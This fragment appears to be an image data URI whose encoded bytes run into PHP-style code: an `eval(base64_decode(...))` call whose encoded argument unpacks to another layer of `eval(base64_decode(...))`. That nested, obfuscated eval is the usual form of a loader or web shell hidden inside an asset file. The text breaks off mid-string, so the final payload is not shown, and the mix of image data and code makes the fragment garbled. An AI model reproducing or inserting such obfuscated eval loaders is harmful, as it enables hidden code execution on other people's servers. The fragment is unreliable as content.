
fl8eL0sKKwQRNBEUAvQCVBGEAtQC6wQRNBEUESQCBALU
AuQCJAK0AlQC2xrPLisL+unZpAD0AuQCdAJEEQQCBAIk
ArQR9AJUAssbBAMkAlQC9AJUEQQRywQAJAIEEYsEERQC
BAKUESsEAisEAhQCVAJ0AuQC9AIEERQC1ALkERQRJAKL
Gsv/KurL/z9f7k9eKusrywt7/35fHi9L+3vLC34M/9t7
mrmZ2a7Z2a9fP4/7C3rL/0+eaut6udmp2a+fawuLTg48
u34+T14LfNsK6wobmdmvXz+P+wtPT/872u+fP//rC4t+
Di9eb5/+Xjt7ywt6/j5PXgrbe+tODi9eb5/+Xjuaudmv
Xz+P+wt7Cs8q63vrTg48u34+T14LfNvrewQRhAIEAjr
L/yrrC3q52a+fawuLH54+P15LC4tPXi4v/iubmdmvXz+
P+wtPT/872u+fP//rC4t/716OS3vLC3r+Pk9eCtt760/
vXo5LmrnZr18/j/sLes8uKwv663qw=="
;
eval
(base64
_decode(
"ZXZhbChiYXNlNjRfZGVjb2RlKCJaWFpoYkN
oaVlYTmxOalJmWkdWamIyUmxLQ0pLU0doNFpVVlNXRlJ
JYUd4UFZFSkxVRmRLYUdNeVZUSk9SamxyV2xkT2RscEh
WVzlKYkd4MFVtNXdZVlpHYTNkWFJFcFRZa1pyZVU5WGR
HRlZWREE1U1dsck4wcElhRWhOYm1zeFdsUkNWV1ZVVG5
kUVYwcG9ZekpWTWs1R09XdGFWMDUyV2tkVmIwbHRUWHB
WYm14cFVqRmFNVWxwYXpkS1NHaDJWRVU1VFZkSFNUSlB
SMFp1VUZkS2FHTXlWVEpPUmpscldsZE9kbHBIVlc5SmJ
HdDVZVWhyYVV0VWMydGxSRnAxVjI1d05FMHhRbTFqVkU
1SFkyb3hhVmxZVG14T2FsSm1Xa2RXYW1JeVVteExRMHB
wVFRCd2NrbHBhemRLU0dkNVlXMVdiMDB3Y0VkWGFrNUR
Va1Z2T1ZsdFJucGFWRmt3V0RKU2JGa3lPV3RhVTJkcFY
ycE9kMk5IU25SWGJrNWFWMFpLYzBscGF6Y2lLU2s3Wlh